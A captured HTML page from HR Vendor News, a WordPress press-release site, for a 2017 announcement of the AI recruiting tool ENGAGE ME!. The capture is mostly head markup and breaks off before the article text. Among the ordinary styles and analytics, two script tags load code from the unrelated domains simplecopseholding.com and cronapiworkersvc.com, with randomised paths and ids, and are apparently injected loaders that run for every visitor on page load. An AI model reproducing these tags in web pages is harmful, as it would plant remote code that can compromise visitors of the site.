

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hrvendornews.com/introducing-engage-me-the-ai-tool-for-attracting-candidates/
body_size: 27371
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
<head>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Introducing ENGAGE ME!, the AI Tool for Attracting Candidates - HR Vendor News</title>
	<link rel="canonical" href="https://hrvendornews.com/introducing-engage-me-the-ai-tool-for-attracting-candidates/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Introducing ENGAGE ME!, the AI Tool for Attracting Candidates - HR Vendor News" />
	<meta property="og:description" content="CHARLESTON, S.C., October 10, 2017 &#8212; ENGAGE Talent introduces ENGAGE ME!, a groundbreaking recruitment Marketing Engine that empowers recruiters to more effectively reach passive candidates. Fueled by artificial intelligence and predictive analytics, ENGAGE ME!: &#8211; Uses specifications set by the recruiter to source qualified passive candidates who are most likely to be interested in changing&hellip;" />
	<meta property="og:url" content="https://hrvendornews.com/introducing-engage-me-the-ai-tool-for-attracting-candidates/" />
	<meta property="og:site_name" content="HR Vendor News" />
	<meta property="article:published_time" content="2017-10-10T11:15:00+00:00" />
	<meta name="author" content="HR Vendor News" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="HR Vendor News" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://hrvendornews.com/introducing-engage-me-the-ai-tool-for-attracting-candidates/","url":"https://hrvendornews.com/introducing-engage-me-the-ai-tool-for-attracting-candidates/","name":"Introducing ENGAGE ME!, the AI Tool for Attracting Candidates - HR Vendor News","isPartOf":{"@id":"https://www.hrvendornews.com/#website"},"datePublished":"2017-10-10T11:15:00+00:00","author":{"@id":"https://www.hrvendornews.com/#/schema/person/964b746b994f2c19c82b2e378b4938fe"},"breadcrumb":{"@id":"https://hrvendornews.com/introducing-engage-me-the-ai-tool-for-attracting-candidates/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hrvendornews.com/introducing-engage-me-the-ai-tool-for-attracting-candidates/"]}]},{"@type":"BreadcrumbList","@id":"https://hrvendornews.com/introducing-engage-me-the-ai-tool-for-attracting-candidates/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.hrvendornews.com/"},{"@type":"ListItem","position":2,"name":"Introducing ENGAGE ME!, the AI Tool for Attracting Candidates"}]},{"@type":"WebSite","@id":"https://www.hrvendornews.com/#website","url":"https://www.hrvendornews.com/","name":"HR Vendor News","description":"Press Releases from HR solution providers","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.hrvendornews.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.hrvendornews.com/#/schema/person/964b746b994f2c19c82b2e378b4938fe","name":"HR Vendor News","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.hrvendornews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ec56110ba15e478dcf2ceafa44ca9be9aadcc7a82a6b39dc0101ea19cf010384?s=96&d=wavatar&r=g","contentUrl":"https://secure.gravatar.com/avatar/ec56110ba15e478dcf2ceafa44ca9be9aadcc7a82a6b39dc0101ea19cf010384?s=96&d=wavatar&r=g","caption":"HR Vendor News"},"url":"https://hrvendornews.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="HR Vendor News &raquo; Feed" href="https://hrvendornews.com/feed/" />
<link rel="preload" href="https://hrvendornews.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://hrvendornews.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://hrvendornews.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hrvendornews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hrvendornews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-5-css' href='https://hrvendornews.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.8.1.3' media='all' />
<link rel='stylesheet' id='fl-builder-layout-bundle-9bd6813d254ccb00c393f126defc7a93-css' href='https://hrvendornews.com/wp-content/uploads/bb-plugin/cache/9bd6813d254ccb00c393f126defc7a93-layout-bundle.css?ver=2.8.1.3-1.4.10' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://hrvendornews.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css?ver=3.38.0' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://hrvendornews.com/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://hrvendornews.com/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.8.1.3' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://hrvendornews.com/wp-content/themes/bb-theme/css/bootstrap.min.css?ver=1.7.9' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://hrvendornews.com/wp-content/uploads/bb-theme/skin-691a2cfd4bae7.css?ver=1.7.9' media='all' />
<link rel='stylesheet' id='fl-child-theme-css' href='https://hrvendornews.com/wp-content/themes/bb-theme-child/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='pp-animate-css' href='https://hrvendornews.com/wp-content/plugins/bbpowerpack/assets/css/animate.min.css?ver=3.5.1' media='all' />
<link rel='stylesheet' id='fl-builder-google-fonts-3f8f8f6f525e77a1192fdc701e0cc981-css' href='//fonts.googleapis.com/css?family=PT+Sans%3A300%2C400%2C700%7CRajdhani%3A600&#038;ver=6.8.3' media='all' />
<script src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script>
<script src="https://hrvendornews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://hrvendornews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://hrvendornews.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js?ver=3.38.0" id="taxopress-frontend-js-js"></script>
<link rel="https://api.w.org/" href="https://hrvendornews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hrvendornews.com/wp-json/wp/v2/posts/7250" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hrvendornews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://hrvendornews.com/?p=7250' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hrvendornews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhrvendornews.com%2Fintroducing-engage-me-the-ai-tool-for-attracting-candidates%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hrvendornews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhrvendornews.com%2Fintroducing-engage-me-the-ai-tool-for-attracting-candidates%2F&#038;format=xml" />
		<script>
			var bb_powerpack = {
				version: '2.40.7',
				getAjaxUrl: function() { return atob( 'aHR0cHM6Ly9ocnZlbmRvcm5ld3MuY29tL3dwLWFkbWluL2FkbWluLWFqYXgucGhw' ); },
				callback: function() {},
				mapMarkerData: {},
				post_id: '7250',
				search_term: '',
				current_page: 'https://hrvendornews.com/introducing-engage-me-the-ai-tool-for-attracting-candidates/',
				conditionals: {
					is_front_page: false,
					is_home: false,
					is_archive: false,
					current_post_type: '',
					is_tax: false,
										is_author: false,
					current_author: false,
					is_search: false,
									}
			};
		</script>
		<link rel="icon" href="https://hrvendornews.com/wp-content/uploads/2022/02/cropped-HR-Logo-color-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hrvendornews.com/wp-content/uploads/2022/02/cropped-HR-Logo-color-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hrvendornews.com/wp-content/uploads/2022/02/cropped-HR-Logo-color-180x180.png" />
<meta name="msapplication-TileImage" content="https://hrvendornews.com/wp-content/uploads/2022/02/cropped-HR-Logo-color-270x270.png" />
		<style id="wp-custom-css">
			.home header {
	display:none;
}
.fl-button {
font-family: 'Rajdhani', sans-serif;
	font-weight: 600 !important;
	font-size: 18px !important;
}
.posts-list .fl-post-feed-post {
	padding: 32px 36px;
}
.posts-list .fl-post-feed-meta {
	width:auto;
	display:inline-block;
	
}
.posts-list .fl-post-feed-image img {
	width:auto !important;
}
.posts-list .fl-post-feed-terms {
	margin-left:20px;
}
.posts-list .fl-post-feed-date {
	font-weight:bold;
	color: #78C043;
}
.posts-list .fl-post-feed-title {
	margin-bottom:4px !important;
}
.posts-list .fl-post-feed-content p{
	margin-top: 20px;
	margin-bottom:12px !important;
}
.posts-list .fl-post-feed-content a.fl-post-feed-more {
	color: #485259;
	font-family: 'Rajdhani', sans-serif;
	border: solid 2px #485259;
	padding: 8px 12px;
	letter-spacing: 1px;
	font-size:14px;
	font-weight:bold !important;
	border-radius:6px;
	transition: 0.3s;
}
.posts-list .fl-post-feed-content a.fl-post-feed-more:hover {
	text-decoration: none;
	background-color: #78C043;
	border-color: #78C043;
	color: white;
}

.widget_recent_entries li {
	margin-bottom:24px !important;
}
.fl-widget a {
	font-size:15px
}
.home .at-label {display:none}
.addthis_tool {
	margin-bottom:8px;
}
.fl-post-header {
    margin-bottom: 25px;
    margin-top: 120px;
}		</style>
		<script id="fl-theme-custom-js">


</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-230868-6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-230868-6');
</script>
</head>
<body class="wp-singular post-template-default single single-post postid-7250 single-format-standard wp-theme-bb-theme wp-child-theme-bb-theme-child fl-theme-builder-footer fl-theme-builder-footer-footer fl-theme-builder-header fl-theme-builder-header-header fl-theme-builder-singular fl-theme-builder-singular-single-post-heading fl-framework-bootstrap fl-preset-default fl-full-width fl-has-sidebar fl-search-active" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div class="fl-page">
	<header class="fl-builder-content fl-builder-content-55 fl-builder-global-templates-locked" data-post-id="55" data-type="header" data-sticky="0" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="0" data-overlay="1" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-none fl-node-5c84b7e7dbae8 fl-row-default-height fl-row-align-top" data-node="5c84b7e7dbae8">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5c84b7e7dbada" data-node="5c84b7e7dbada">
			<div class="fl-col fl-node-5c84b7e7dbadd fl-col-small" data-node="5c84b7e7dbadd">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-5c84b7e7dbae0" data-node="5c84b7e7dbae0">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-left" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<a href="/" target="_self" itemprop="url">
				<img loading="lazy" decoding="async" class="fl-photo-img wp-image-16 size-full" src="https://hrvendornews.com/wp-content/uploads/2019/03/HR-Logo-color.png" alt="HR Logo color" itemprop="image" height="91" width="247" title="HR Logo color"  data-no-lazy="1" />
				</a>
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5c84b7e7dbade fl-col-small fl-visible-desktop fl-visible-large fl-visible-medium" data-node="5c84b7e7dbade">
	<div class="fl-col-content fl-node-content"></div>
</div>
			<div class="fl-col fl-node-5c84b7e7dbadf fl-col-has-cols" data-node="5c84b7e7dbadf">
	<div class="fl-col-content fl-node-content">
<div class="fl-col-group fl-node-5c84b7e7dbae3 fl-col-group-nested" data-node="5c84b7e7dbae3">
			<div class="fl-col fl-node-5c84b7e7dbae4 fl-col-small" data-node="5c84b7e7dbae4">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-widget fl-node-5c84b7e7dbae6" data-node="5c84b7e7dbae6">
	<div class="fl-module-content fl-node-content">
		<div class="fl-widget">
<div class="widget widget_search"><form aria-label="Search" method="get" role="search" action="https://hrvendornews.com/" title="Type and press Enter to search.">
